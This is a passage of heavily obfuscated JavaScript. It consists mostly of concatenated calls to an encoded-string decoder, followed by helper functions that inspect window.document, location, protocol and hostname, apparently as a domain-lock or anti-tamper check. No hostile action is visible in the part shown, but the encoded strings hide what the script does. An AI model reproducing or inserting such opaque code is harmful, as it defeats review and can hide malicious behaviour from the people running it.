a,'qo^X')+a1(0x128b,'R@fi')+a1(0x1f24,'LYEE')+a1(0x19e8,'p4C%')+a1(0x1240,'v6*r')+a1(0x1a0c,'4hk]')+a1(0x82a,'9iM7')+a1(0x17e0,'!HDV')+a1(0x250,'!HDV')+a1(0x19c,'OrSN')+a1(0xc74,'xnQa')+a1(0x1161,'#]u1')+a1(0xed4,'QpPJ')+a1(0x1374,'0AWM')+a1(0x1c51,'QpPJ')+a1(0x23d8,'Nt]H')+a1(0x1724,'tP%8')+a1(0x228b,'FcsB')+a1(0x18df,'PmdF')+a1(0xc45,'#]u1')+a1(0xfe7,'9MkA')+a1(0x146b,'9iM7')+a1(0x1157,'TdZF')+a1(0x1ee8,'TdZF')+a1(0x1fb,'2Enz')+a1(0x10c8,'Nt]H')+a1(0x17cd,'OrSN')+a1(0x1cd,'LYEE')+a1(0x23db,'FcsB')+a1(0x17dc,'pUXl')+a1(0x98a,'QpPJ')+a1(0x7cc,'Kq2&')+a1(0x1221,'FcsB')+a1(0x22cb,'R@fi')+a1(0x1020,'md]F')+a1(0x740,'CY$P')+a1(0xd06,'9iM7')+a1(0x89f,'p4C%')+a1(0x1ad6,'FcsB')+a1(0x14e9,'b97v')+a1(0xd8a,'!Pty')+a1(0xdcf,'Nt]H')+a1(0x2494,'0aMi')+a1(0x1004,'4hk]')+a1(0x191d,'0r5U')+a1(0x1fcc,'P0Qa')+a1(0x22e5,'pUXl')+a1(0x1eed,'uS$Q')+a1(0x81a,'lfmx')+a1(0x526,'lfmx')+a1(0x8c7,'TdZF')+a1(0x1190,'W!LV')+a1(0x6ba,'PmdF')+a1(0x10b7,'0aMi')+a1(0xc71,'lcrU')+a1(0x799,'MwT3'))+(a1(0x87e,'R@fi')+a1(0x156f,'p4C%')+a1(0xe8a,'OrSN')+a1(0xe85,'0aMi')+a1(0x1a7f,'fX!K')+a1(0x1685,'LYEE')+a1(0x50a,'#]u1')+a1(0x251b,'Kq2&')+a1(0x1427,'0aMi')+a1(0x24a7,'CY$P')+a1(0x103f,'xnQa')+a1(0x20e6,'UA1a')+a1(0xfb1,'OrSN')+a1(0x13ea,'0AWM')+a1(0xfc3,'D&vQ')+a1(0x108f,'CY$P')+a1(0x1e3f,'md]F')+a1(0x1a19,'j$j#')+a1(0x1c54,'MwT3')+a1(0x2552,'I5pf')+a1(0x14d,'qo^X')+a1(0x1581,'OrSN')+a1(0x1c26,'tXqM')+a1(0x2561,'CY$P')+a1(0x1f96,'I5pf')+a1(0x1c9d,'W!LV')+a1(0x1746,'zwuz')+a1(0x2007,'UA1a')+a1(0x1415,'tP%8')+a1(0x2445,'qo^X')+a1(0x45a,'tXqM')+a1(0x111b,'W!LV')+a1(0x24b5,'Nt]H')+a1(0x1bd,'0r5U')+a1(0xbd7,'P0Qa')+a1(0x2214,'PmdF')+a1(0x1f1f,'j$j#')+a1(0xe90,'b97v')+a1(0x738,'P0Qa')+a1(0x2a9,'tXqM')+a1(0x18f5,'fKtr')+a1(0x1ce1,'v6*r')+a1(0x185f,'lcrU')+a1(0xa37,'fKtr')+a1(0xcb1,'OrSN')+a1(0x110b,'TdZF')+a1(0x8a2,'uS$Q')+a1(0x1bd4,'Ez17')+a1(0x1f7f,'j$j#')+a1(0xb3f,'TdZF')+a1(0xe82,'xnQa')+a1(0x1b47,'Ez17')+a1(0x19f,'4hk]')+a1(0xe78,'9iM7')+a1(0x1434,'I5pf')+a1(0x19ee,'binH')+a1(0x1e91,'uS$Q')+a1(0x1a58,'v6*r')+a1(0x18a3,'27Mj')+a1(0x104b,'LYEE')+a1(0x480,'R@fi')+a1(0x257e,'9iM7')+a1(0x5c1,'9MkA')+a1(0xd24,'md]F')+a1(0x1719,'tP%8')+a1(0xb62,'Nt]H')+a1(0x1743,'fKtr')+a1(0x1763,'fKtr')+a1(0xc97,'!Pty')+a1(0x1dd3,'0aMi')+a1(0x1080,'TdZF')+a1(0x25da,'lfmx')+a1(0x227,'D&vQ')+a1(0xbba,'qo^X')+a1(0x101a,'9iM7')+a1(0x68a,'!HDV')+a1(0x1094,'Da0n')+a1(0x90a,'lcrU')+a1(0xf14,'fX!K')+a1(0x1692,'p4C%')+a1(0x1487,'Kq2&')+a1(0x14a7,'binH')+a1(0x1f87,'oxKE')+a1(0x3f7,'!5ND')+a1(0x1e9d,'#]u1')+a1(0x197,'binH')+a1(0x1062,'2Enz')+a1(0x16af,'!HDV')+a1(0x519,'Ez17')+a1(0x1cb1,'#]u1')+a1(0x10c3,'27Mj')+a1(0x60b,'D&vQ')+a1(0xb38,'I5pf')+a1(0x4f7,'pUXl')+a1(0x12c1,'lcrU')+a1(0xf6b,'lfmx')+a1(0x1d2f,'Ez17')+a1(0x255c,'Da0n')+a1(0x2317,'#]u1')+a1(0xc10,'md]F')+a1(0x8d2,'2Enz')+a1(0x1c5,'xnQa')+a1(0x1431,'binH')+a1(0x115b,'9iM7')+a1(0x1872,'4hk]')+a1(0xbfc,'Da0n')+a1(0x9b8,'vIe)')+a1(0x781,'j$j#')+a1(0x38f,'TdZF')+a1(0xb23,'oxKE')+a1(0x1a86,'p4C%')+a1(0x20c8,'pUXl')+a1(0x2239,'MwT3')+a1(0x1bab,'eUFv')+a1(0x464,'Nt]H')+a1(0x1592,'P0Qa')+a1(0x1e1e,'!HDV')+a1(0x88d,'0aMi')+a1(0x54f,'4hk]')+a1(0x220b,'TdZF')+a1(0xd99,'W!LV')+a1(0xaad,'9iM7')+a1(0x1366,'P0Qa')+a1(0x872,'P0Qa')+a1(0x242d,'vIe)')+a1(0x2059,'p4C%')+a1(0x986,'pUXl')+a1(0x1ba3,'qo^X')+a1(0x9e2,'!Pty')+a1(0x1b4c,'P0Qa')+a1(0x837,'P0Qa')+a1(0x22d,'!Pty')+a1(0x183d,'4hk]')+a1(0xaee,'oxKE')+a1(0xc72,'fX!K')+a1(0x294,'!Pty')+a1(0x1227,'binH')+a1(0x12fc,'9MkA')+a1(0xdd3,'9MkA')+a1(0x11e8,'xnQa')+a1(0x1f37,'FcsB')+a1(0x2667,'!5ND')+a1(0x518,'zwuz')+a1(0x218d,'pUXl')+a1(0x36f,'FcsB')+a1(0x228d,'0AWM')+a1(0x1a6a,'P0Qa')+a1(0x1742,'fKtr')+a1(0x1880,'zwuz')+a1(0x1a5d,'vIe)')+a1(0x4ec,'!Pty')+a1(0xe69,'oxKE')+a1(0x15b9,'zwuz')+a1(0x19fa,'fKtr')+a1(0xbb0,'!HDV')+a1(0x9c2,'fX!K')+a1(0x16da,'0AWM')+a1(0x227f,'eUFv')+a1(0xa54,'MwT3')+a1(0x2387,'9iM7')+a1(0x253d,'FcsB')+a1(0x9d5,'lcrU')+a1(0x48f,'P0Qa')+a1(0x1528,'zwuz')+a1(0x912,'OrSN')+a1(0x1879,'Da0n')+a1(0x141c,'Kq2&')+a1(0xa0b,'!Pty')+a1(0x2262,'0r5U')+a1(0x1e2f,'xnQa')+a1(0x15be,'I5pf')+a1(0x148a,'MwT3')+a1(0xa88,'p4C%')+a1(0x22f9,'W!LV')+a1(0x10f5,'LYEE')+a1(0x20a2,'Da0n')+a1(0x94f,'binH')+a1(0x1459,'0AWM')+a1(0x19e6,'fX!K')+a1(0x25bd,'D&vQ')+a1(0xd51,'OrSN')+a1(0x22b6,'R@fi')+a1(0x1664,'9MkA')+a1(0x1d10,'pUXl')+a1(0x7e8,'OrSN')+a1(0x1a36,'Ez17')+a1(0x11ff,'j$j#')+a1(0x41a,'md]F')+a1(0x538,'Kq2&')+a1(0x2066,'Da0n')+a1(0x1000,'R@fi')+a1(0x1b8f,'!5ND')+a1(0x1226,'P0Qa')+a1(0xbe3,'lfmx')+a1(0x258c,'Kq2&')+a1(0x23a0,'md]F')+a1(0x1300,'lcrU')+a1(0x2532,'xnQa')+a1(0x1f67,'fX!K')+a1(0x1a72,'fKtr'))+(a1(0x17d7,'fX!K')+a1(0x158,'tXqM')+a1(0xa95,'P0Qa')+a1(0x1d8e,'!5ND')+a1(0x191c,'!HDV')+a1(0x2544,'qo^X')+a1(0xadd,'Kq2&')+a1(0xbef,'v6*r')+a1(0x2012,'Nt]H')+a1(0x14d0,'UA1a')+a1(0x19c6,'j$j#')+a1(0x1ec6,'P0Qa')+a1(0xdb3,'tXqM')+a1(0x24c1,'fKtr')+a1(0x3d9,'9MkA')+a1(0x1340,'zwuz')+a1(0xc2b,'0AWM')+a1(0x1636,'LYEE')+a1(0x3a6,'#]u1')+a1(0x1a87,'9iM7')+a1(0x6e5,'Da0n')+a1(0x3b9,'Kq2&')+a1(0x18a2,'fKtr')+a1(0x1990,'vIe)')+a1(0x346,'!HDV')+a1(0x1a54,'uS$Q')+a1(0x2315,'!Pty')+a1(0x20d1,'!Pty')+a1(0x1608,'binH')+a1(0xdfc,'oxKE')+a1(0x1b6e,'tP%8')+a1(0x1a7d,'fKtr')+a1(0xe84,'MwT3')+a1(0x1dac,'fX!K')+a1(0x128e,'oxKE')+a1(0xf01,'27Mj')+a1(0x86d,'FcsB')+a1(0xa91,'!HDV')+a1(0x1b90,'0aMi')+a1(0x19b4,'lcrU')+a1(0x815,'tXqM')+a1(0x1628,'vIe)')+a1(0x25de,'P0Qa')+a1(0xf1e,'uS$Q')+a1(0x2493,'CY$P')+a1(0x875,'0aMi')+a1(0x921,'!5ND')+a1(0x21d1,'CY$P')+a1(0x652,'4hk]')+a1(0x1674,'vIe)')+a1(0x23de,'W!LV')+a1(0x119a,'27Mj')+a1(0x253,'tP%8')+a1(0x1f4b,'b97v')+a1(0x520,'PmdF')+a1(0x1af9,'PmdF')+a1(0xc57,'Da0n')+a1(0x22f5,'lfmx')+a1(0x48e,'oxKE')+a1(0x12ff,'D&vQ')+a1(0x1d08,'oxKE')+a1(0x2600,'Nt]H')+a1(0x839,'#]u1')+a1(0x16c7,'MwT3')+a1(0x1eac,'4hk]')+a1(0x14d2,'tXqM')+a1(0x2610,'Nt]H')+a1(0x1637,'fKtr')+a1(0x21db,'27Mj')+a1(0x1501,'0AWM')+a1(0x21e4,'tP%8')+a1(0x546,'binH')+a1(0x884,'Da0n')+a1(0x64d,'v6*r')+a1(0x1a10,'p4C%')+a1(0x1570,'FcsB')+a1(0x1bb8,'xnQa')+a1(0xc93,'D&vQ')+a1(0x1b48,'vIe)')+a1(0x308,'LYEE')+a1(0x1e4,'D&vQ')+a1(0x12d0,'tP%8')+a1(0x14f7,'fKtr')+a1(0x1586,'0aMi')+a1(0xa2d,'CY$P')+a1(0xa8e,'D&vQ')+a1(0xd30,'D&vQ')+a1(0x1680,'binH')+a1(0x73f,'TdZF')+a1(0x2195,'b97v')+a1(0x9ad,'9iM7')+a1(0x25c9,'!Pty')+a1(0x174c,'binH')+a1(0x1ecf,'0r5U')+a1(0x1d79,'Ez17')+a1(0x1ce,'P0Qa')+a1(0x11b3,'27Mj')+a1(0x206b,'fX!K')+a1(0x352,'md]F')+a1(0x528,'MwT3')+a1(0x67d,'CY$P')+a1(0x9d3,'Ez17')+a1(0x211a,'p4C%')+a1(0x300,'OrSN')+a1(0x3f0,'!Pty')+a1(0x31e,'j$j#')+a1(0x9bc,'j$j#')+a1(0xca2,'lfmx')+a1(0x10ce,'OrSN')+a1(0x3ea,'4hk]')+a1(0x20f9,'FcsB')+a1(0x17ee,'FcsB')+a1(0x1e19,'oxKE')+a1(0x5b0,'!HDV')+a1(0x1043,'QpPJ')+a1(0x5dc,'0r5U')+a1(0x2585,'PmdF')+a1(0x87a,'vIe)')+a1(0x1631,'vIe)')+a1(0xbd9,'uS$Q')+a1(0x1cb8,'P0Qa')+a1(0x1125,'b97v')+a1(0xd77,'!5ND')+a1(0x3e6,'LYEE')+a1(0x1e40,'0aMi')+a1(0x26f,'Nt]H')+a1(0x101b,'!5ND')+a1(0x18e8,'uS$Q')+a1(0x1847,'!HDV')+a1(0x45e,'lcrU')+a1(0xd36,'9iM7')+a1(0x929,'27Mj')+a1(0x1eff,'uS$Q')+a1(0x2f2,'R@fi')+a1(0x1c22,'0r5U')+a1(0x14a4,'2Enz')+a1(0xd5b,'OrSN')+a1(0x23b1,'P0Qa')+a1(0x124e,'FcsB')+a1(0x21a6,'CY$P')+a1(0xd88,'QpPJ')+a1(0x694,'W!LV')+a1(0xdd5,'eUFv')+a1(0x676,'fX!K')+a1(0xa74,'fKtr')+a1(0xfc8,'D&vQ')+a1(0x351,'FcsB')+a1(0xb70,'uS$Q')+a1(0x1616,'LYEE')+a1(0x1691,'binH')+a1(0xbc9,'tXqM')+a1(0x1a6,'xnQa')+a1(0x43d,'!HDV')+a1(0xcf8,'I5pf')+a1(0x5ae,'lcrU')+a1(0xb3e,'Ez17')+a1(0x8b1,'!Pty')+a1(0x1d9d,'Ez17')+a1(0x14ec,'!Pty')+a1(0x1cca,'Kq2&')+a1(0x2d5,'Kq2&')+a1(0xf96,'vIe)')+a1(0xfd5,'Da0n')+a1(0x2011,'vIe)')+a1(0xc75,'tXqM')+a1(0x74a,'#]u1')+a1(0xdc3,'P0Qa')+a1(0x18bf,'CY$P')+a1(0x2053,'9iM7')+a1(0x25ee,'xnQa')+a1(0x496,'lfmx')+a1(0x52d,'uS$Q')+a1(0x1cd7,'D&vQ')+a1(0xc4d,'W!LV')+a1(0xe61,'qo^X')+a1(0xaae,'vIe)')+a1(0x10eb,'j$j#')+a1(0x131a,'W!LV')+a1(0x2ad,'27Mj')+a1(0x9fb,'UA1a')+a1(0x1d7b,'TdZF')+a1(0x11cd,'eUFv')+a1(0x1bf,'j$j#')+a1(0x1fd6,'4hk]')+a1(0x14b7,'eUFv')+a1(0x1016,'4hk]')+a1(0x657,'#]u1')+a1(0xa79,'Da0n')+a1(0x1d38,'!HDV')+a1(0xa86,'P0Qa')+a1(0xf9e,'Ez17')+a1(0xb6e,'!Pty')+a1(0xa1f,'tXqM')+a1(0x1090,'2Enz')+a1(0x23d7,'j$j#')+a1(0xe26,'W!LV')+a1(0x1bdd,'Kq2&')+a1(0x113d,'MwT3')+a1(0x1168,'D&vQ')+a1(0x1562,'UA1a'))+(a1(0xfdb,'fX!K')+a1(0xf19,'oxKE')+a1(0x22e9,'p4C%')+a1(0x16f8,'!HDV')+a1(0x777,'lfmx')+a1(0x2617,'pUXl')+a1(0x19cb,'9MkA')+a1(0x1c0a,'27Mj')+a1(0xbdc,'uS$Q')+a1(0x18e4,'0AWM')+a1(0x1024,'P0Qa')+a1(0x98d,'zwuz')+a1(0x2032,'0aMi')+a1(0xb15,'W!LV')+a1(0x253a,'I5pf')+a1(0x1754,'Ez17')+a1(0x48b,'tXqM')+a1(0x2470,'#]u1')+a1(0x1403,'#]u1')+a1(0x87d,'0r5U')+a1(0x1bc3,'fKtr')+a1(0xd0c,'2Enz')+a1(0x1995,'oxKE')+a1(0x5c8,'TdZF')+a1(0xe21,'tXqM')+a1(0x182b,'27Mj')+a1(0x1ab0,'9iM7')+a1(0x848,'pUXl')+a1(0xb0d,'v6*r')+a1(0x9b3,'b97v')+a1(0x511,'MwT3')+a1(0x766,'D&vQ')+a1(0x104c,'Ez17')+a1(0x1993,'lcrU')+a1(0x24eb,'oxKE')+a1(0x1a2d,'Nt]H')+a1(0x1d7c,'2Enz')+a1(0x17fb,'eUFv')+a1(0x148d,'9iM7')+a1(0xc16,'p4C%')+a1(0x2049,'TdZF')+a1(0x18e6,'Nt]H')+a1(0x1345,'LYEE')+a1(0xa9d,'PmdF')+a1(0x348,'qo^X')+a1(0x142b,'Nt]H')+a1(0xf71,'lcrU')+a1(0x181e,'W!LV')+a1(0x9f5,'j$j#')+a1(0x12ad,'!5ND')+a1(0x14be,'PmdF')+a1(0x1d76,'0r5U')+a1(0x7a2,'v6*r')+a1(0x1ed8,'TdZF')+a1(0x1358,'R@fi')+a1(0xbcb,'lcrU')+a1(0x1fbd,'D&vQ')+a1(0x1dfb,'md]F')+a1(0x109a,'vIe)')+a1(0x842,'TdZF')+a1(0x1e00,'2Enz')+a1(0x446,'vIe)')+a1(0x2553,'tP%8')+a1(0xc47,'b97v')+a1(0x2308,'9MkA')+a1(0x20d8,'CY$P')+a1(0x144c,'MwT3')+a1(0x14d5,'v6*r')+a1(0x245d,'#]u1')+a1(0x1ea9,'FcsB')+a1(0x21e7,'9MkA')+a1(0xf76,'MwT3')+a1(0x1f82,'zwuz')+a1(0x1c0e,'2Enz')+a1(0xcf9,'QpPJ')+a1(0xcf5,'R@fi')+a1(0x2072,'QpPJ')+a1(0xefe,'I5pf')+a1(0x4b9,'0aMi')+a1(0xd22,'zwuz')+a1(0x1d42,'Nt]H')+a1(0x301,'MwT3')+a1(0x1f1e,'!HDV')+a1(0x9e3,'0AWM')+a1(0x8b2,'lfmx')+a1(0x73c,'W!LV')+a1(0x15d5,'qo^X')+a1(0x11a6,'v6*r')+a1(0x1653,'zwuz')+a1(0x29c,'0aMi')+a1(0x3ad,'QpPJ')+a1(0x1f00,'b97v')+a1(0x1d30,'#]u1')+a1(0x1590,'qo^X')+a1(0xf2a,'oxKE')+a1(0x63a,'!HDV')+a1(0x1517,'pUXl')+a1(0x8f1,'pUXl')+a1(0x42f,'P0Qa')+a1(0x8b8,'binH')+a1(0x1d17,'I5pf')+a1(0x2267,'9MkA')+a1(0x1723,'0r5U')+a1(0x3d6,'9MkA')+a1(0x1d5f,'Da0n')+a1(0xb1d,'Da0n')+a1(0x18e5,'uS$Q')+a1(0x101e,'!5ND')+a1(0x13c1,'uS$Q')+a1(0x23d2,'zwuz')+a1(0x2462,'Da0n')+a1(0x1d23,'lfmx')+a1(0x25c2,'fX!K')+a1(0x1d90,'#]u1')+a1(0x113c,'P0Qa')+a1(0x733,'2Enz')+a1(0x13c9,'Ez17')+a1(0x23f0,'j$j#')+a1(0x113e,'0r5U')+a1(0x4bb,'tXqM')+a1(0x25eb,'zwuz')+a1(0x902,'lfmx')+a1(0x1ff1,'uS$Q')+a1(0x22c8,'Kq2&')+a1(0x174a,'!5ND')+a1(0xe13,'md]F')+a1(0x1454,'OrSN')+a1(0x20e2,'pUXl')+a1(0x1f30,'uS$Q')+a1(0x2244,'OrSN')+a1(0x85c,'TdZF')+a1(0x1261,'FcsB')+a1(0x1cbc,'tXqM')+a1(0xab3,'Nt]H')+a1(0x606,'0aMi')+a1(0xb06,'fX!K')+a1(0x13ac,'R@fi')+a1(0xe06,'27Mj')+a1(0x886,'0r5U')+a1(0x341,'xnQa')+a1(0x5e2,'UA1a')+a1(0xfa4,'tP%8')+a1(0x1789,'zwuz')+a1(0x1fbf,'qo^X')+a1(0x35f,'oxKE')+a1(0x22a5,'md]F')+a1(0xc88,'zwuz')+a1(0x15e7,'binH')+a1(0xee8,'!HDV')+a1(0x2f0,'#]u1')+a1(0x405,'binH')+a1(0x243b,'PmdF')+a1(0x1a02,'0aMi')+a1(0x5ac,'#]u1')+a1(0x2574,'R@fi')+a1(0xeec,'Da0n')+a1(0x14e,'LYEE')+a1(0x259e,'2Enz')+a1(0x2263,'R@fi')+a1(0x1414,'0r5U')+a1(0x1012,'p4C%')+a1(0x13bd,'R@fi')+a1(0x1ff4,'tXqM')+a1(0x197d,'2Enz')+a1(0x1ea6,'uS$Q')+a1(0x1a0e,'tP%8')+a1(0x23bd,'lfmx')+a1(0xb54,'MwT3')+a1(0xa6a,'FcsB')+a1(0x1c29,'9MkA')+a1(0x4ca,'R@fi')+a1(0x217b,'PmdF')+a1(0x1c2d,'PmdF')+a1(0x2054,'27Mj')+a1(0x2186,'!5ND')+a1(0x15e,'27Mj')+a1(0x131f,'vIe)')+a1(0x810,'oxKE')+a1(0xc17,'2Enz')+a1(0x9b4,'FcsB')+a1(0x38e,'P0Qa')+a1(0x856,'MwT3')+a1(0x13ba,'Kq2&')+a1(0x24a4,'0aMi')+a1(0xfb7,'lcrU')+a1(0x2467,'UA1a')+a1(0x2607,'0AWM')+a1(0x2c7,'MwT3')+a1(0x1cde,'CY$P')+a1(0x1c5b,'W!LV')+a1(0x143f,'!HDV')+a1(0x1e5f,'pUXl')+a1(0x13fc,'!Pty')+a1(0x1b2b,'Ez17')+a1(0x233f,'LYEE')+a1(0x17f3,'Ez17')+a1(0x10db,'27Mj')+a1(0xfd6,'#]u1')+a1(0x1add,'fX!K')+a1(0x1478,'9iM7'))+(a1(0x1465,'!5ND')+a1(0x19d4,'I5pf')+a1(0x1765,'FcsB')+a1(0xaa3,'eUFv')+a1(0x47d,'Da0n')+a1(0x749,'uS$Q')+a1(0xf59,'P0Qa')+a1(0x239e,'0aMi')+a1(0xd1e,'MwT3')+a1(0x6f5,'fX!K')+a1(0x1b2e,'pUXl')+a1(0xd79,'vIe)')+a1(0xe8b,'W!LV')+a1(0x1d0a,'eUFv')+a1(0x2319,'9MkA')+a1(0x431,'W!LV')+a1(0x1f41,'FcsB')+a1(0xca1,'9MkA')+a1(0x1bd3,'FcsB')+a1(0x181c,'#]u1')+a1(0x1e25,'MwT3')+a1(0x154d,'0AWM')+a1(0x207b,'9MkA')+a1(0x3bc,'UA1a')+a1(0xdf9,'D&vQ')+a1(0x2042,'R@fi')+a1(0x107e,'PmdF')+a1(0x213f,'QpPJ')+a1(0x16d5,'fKtr')+a1(0x22b9,'fX!K')+a1(0x11c5,'qo^X')+a1(0x158e,'tP%8')+a1(0x1684,'p4C%')+a1(0x2302,'!HDV')+a1(0x25fc,'qo^X')+a1(0x22fe,'zwuz')+a1(0x396,'lfmx')+a1(0x1417,'CY$P')+a1(0x2652,'LYEE')+a1(0xd52,'9iM7')+a1(0x8f9,'fX!K')+a1(0x1d97,'W!LV')+a1(0x10ed,'lfmx')+a1(0x14b2,'Nt]H')+a1(0xcba,'FcsB')+a1(0x2175,'P0Qa')+a1(0x1101,'uS$Q')+a1(0x2091,'Ez17')+a1(0x1255,'#]u1')+a1(0x391,'TdZF')+a1(0x1063,'LYEE')+a1(0xdf3,'!HDV')+a1(0x1fcd,'Da0n')+a1(0x7f4,'4hk]')+a1(0x25e9,'4hk]')+a1(0x2e2,'CY$P')+a1(0x130a,'FcsB')+a1(0x19c4,'9MkA')+a1(0xf97,'lfmx')),c[a1(0x107d,'R@fi')]=a1(0x232,'QpPJ')+a1(0x617,'9MkA')+a1(0x244a,'Da0n')+a1(0x16b8,'fX!K')+a1(0xfc2,'Da0n')+a1(0xa6f,'CY$P')+a1(0x225a,'xnQa')+a1(0x1f36,'j$j#')+a1(0x642,'W!LV')+a1(0x2381,'0AWM')+a1(0x1575,'PmdF')+a1(0x1f2,'Kq2&')+a1(0x5e6,'qo^X')+a1(0xb5e,'QpPJ')+a1(0x1d58,'fKtr')+'B',c[a1(0xc8f,'9iM7')]=a1(0x515,'p4C%')+a1(0x6b3,'uS$Q')+a1(0xedb,'P0Qa')+a1(0x24fd,'tXqM')+a1(0xff7,'p4C%')+a1(0x1baf,'b97v')+a1(0x2522,'UA1a')+a1(0x48a,'j$j#')+a1(0xc49,'Da0n')+a1(0xbad,'tP%8')+a1(0x29e,'uS$Q')+']',c[a1(0x742,'9MkA')]=function(w,z){return w===z;},c[a1(0x379,'b97v')]=a1(0x11ac,'R@fi')+a1(0xec4,'2Enz')+a1(0xbd1,'binH')+a1(0x119d,'Kq2&')+a1(0x1960,'W!LV')+a1(0x1690,'9MkA')+a1(0x79c,'tP%8')+a1(0x206a,'binH')+a1(0x1def,'Nt]H')+a1(0x16e5,'0aMi')+a1(0xdeb,'MwT3')+a1(0x24a5,'xnQa')+a1(0x25d2,'MwT3')+a1(0x16ca,'p4C%')+a1(0xedd,'Nt]H')+a1(0x2635,'uS$Q')+a1(0x206e,'md]F')+a1(0x84a,'4hk]'),c[a1(0xdc4,'LYEE')]=function(w,z){return w===z;},c[a1(0x5c5,'0AWM')]=a1(0xfc4,'eUFv')+a1(0x814,'b97v'),c[a1(0x18ef,'FcsB')]=function(w){return w();},c[a1(0x17e,'!Pty')]=function(w){return w();},c[a1(0x147f,'UA1a')]=function(w,x,y){return w(x,y);},c[a1(0x18b2,'0AWM')]=function(w,z){return w-z;},c[a1(0x9a3,'PmdF')]=function(w){return w();},c[a1(0x140c,'j$j#')]=function(w,x,y){return w(x,y);},c[a1(0x325,'fX!K')]=a1(0x11c0,'27Mj')+a1(0xe0d,'CY$P')+a1(0xae7,'0AWM')+a1(0x14f0,'0AWM')+a1(0x2216,'D&vQ'),c[a1(0x145d,'!HDV')]=function(w,z){return w!==z;},c[a1(0x646,'QpPJ')]=a1(0x1377,'j$j#')+a1(0x239f,'Da0n'),c[a1(0x1c78,'!Pty')]=a1(0x1e1b,'4hk]')+'t',c[a1(0xe17,'p4C%')]=a1(0x20a8,'tP%8')+a1(0x1662,'MwT3'),c[a1(0xd3c,'!Pty')]=function(w,z){return w===z;},c[a1(0x1c86,'pUXl')]=function(w){return w();},c[a1(0x2bd,'p4C%')]=a1(0x246e,'Da0n')+'t',c[a1(0x1f4d,'Da0n')]=a1(0x644,'v6*r')+a1(0x21b4,'pUXl')+a1(0xe3a,'UA1a'),c[a1(0x98f,'zwuz')]=function(w,z){return w||z;},c[a1(0x11cf,'R@fi')]=a1(0x1bc4,'v6*r')+a1(0x19f9,'!HDV')+a1(0x9dc,'!Pty')+a1(0x83a,'UA1a')+a1(0x1dd,'W!LV')+a1(0x465,'2Enz')+a1(0x1151,'zwuz')+a1(0x869,'UA1a'),c[a1(0x23b2,'0aMi')]=a1(0x93d,'2Enz')+a1(0x6cd,'27Mj')+a1(0x5a5,'eUFv')+a1(0x14de,'4hk]')+a1(0xcaf,'uS$Q')+a1(0x192b,'pUXl'),c[a1(0x1d84,'!Pty')]=function(w){return w();},c[a1(0x1afb,'j$j#')]=function(w,x){return w(x);},c[a1(0x558,'tXqM')]=function(w,z){return w+z;},c[a1(0x1165,'lcrU')]=function(w,z){return w+z;},c[a1(0x1162,'j$j#')]=a1(0x1150,'FcsB');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var a2=_0x6958697d;if(y){var G=y[a2(0xf09,'zwuz')](x,arguments);return y=null,G;}}:function(){};return w=![],z;};}();function f(w,x){var a3=a1,y={};y[a3(0x1130,'md]F')]=function(K,O){var a4=a3;return d[a4(0xdf2,'lfmx')](K,O);},y[a3(0x89d,'Kq2&')]=function(K,O){var a5=a3;return d[a5(0xe18,'p4C%')](K,O);};var z=y;for(var G in w)if(d[a3(0x180c,'MwT3')](G[a3(0x2150,'OrSN')+'h'],x)&&function(K,O){var a6=a3;for(var P=0x2;z[a6(0x19d,'QpPJ')](P,O[a6(0x67c,'md]F')+'h']);P++)if(z[a6(0x2ac,'4hk]')](K[a6(0x745,'zwuz')+a6(0x2419,'#]u1')](O[P][0x0]),O[P][0x1]))return;return 0x1;}(G,arguments))return w[G];}function g(w,x){var a7=a1;return d[a7(0x1af4,'UA1a')](w,Math[a7(0x1731,'Ez17')](d[a7(0x357,'!HDV')](Math[a7(0xea0,'LYEE')+'m'](),d[a7(0x1c79,'fKtr')](d[a7(0x206f,'UA1a')](x,0x1),w))));}function h(w,x){var a8=a1;for(var y=0x0;d[a8(0x99c,'Ez17')](y,x[a8(0x1114,'uS$Q')+'h']);y++){var z=x[y],G=d[a8(0x1e43,'!5ND')](0x0,z[a8(0x21ce,'uS$Q')+'Of']('.'))?d[a8(0x235a,'Ez17')]('.',w):w,K=d[a8(0x15eb,'qo^X')](G[a8(0x3bf,'R@fi')+'h'],z[a8(0x1097,'tXqM')+'h']),O=G[a8(0x1160,'OrSN')+'Of'](z,K),K=d[a8(0x466,'0r5U')](-0x1,O)&&d[a8(0x24d7,'tP%8')](O,K);if(K&&(d[a8(0x1dbc,'9MkA')](G[a8(0x1097,'tXqM')+'h'],z[a8(0x2320,'tP%8')+'h'])||d[a8(0x1914,'D&vQ')](0x0,z[a8(0x20bc,'PmdF')+'Of']('.'))))return 0x1;}}function i(){var a9=a1,w,x;return d[a9(0x2eb,'OrSN')](f,d[a9(0x663,'tP%8')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var aa=a1,w=d[aa(0xf52,'Ez17')](k,d[aa(0x58f,'OrSN')](i));if(w){var w=d[aa(0x2559,'#]u1')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[aa(0x93b,'#]u1')](0x46,w[aa(0x1050,'Da0n')+aa(0x156e,'CY$P')](0x0))&&d[aa(0x11f0,'4hk]')](0x66,w[aa(0x100e,'I5pf')+aa(0xf82,'!5ND')](0x0))||d[aa(0x3cd,'MwT3')](0x49,w[aa(0x2cf,'eUFv')+aa(0x1598,'fX!K')](0x1))&&d[aa(0x1c67,'md]F')](0x69,w[aa(0x1807,'!5ND')+aa(0x1787,'Ez17')](0x1))||d[aa(0x223f,'tP%8')](0x4c,w[aa(0x13c6,'pUXl')+aa(0x1ed2,'OrSN')](0x2))&&d[aa(0x143,'lcrU')](0x6c,w[aa(0x828,'R@fi')+aa(0x1ed2,'OrSN')](0x2))||d[aa(0xcd8,'fKtr')](0x45,w[aa(0x32a,'QpPJ')+aa(0x2329,'!HDV')](0x3))&&d[aa(0x1eea,'Kq2&')](0x65,w[aa(0x22ec,'Ez17')+aa(0x78c,'4hk]')](0x3))||d[aa(0xaaa,'!HDV')](0x3a,w[aa(0x2383,'binH')+aa(0x193a,'vIe)')](0x4))):void 0x0;}}function k(w){var ab=a1;return d[ab(0x1dda,'p4C%')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var ac=a1,w=d[ac(0x1ff7,'2Enz')](i);if(w){var 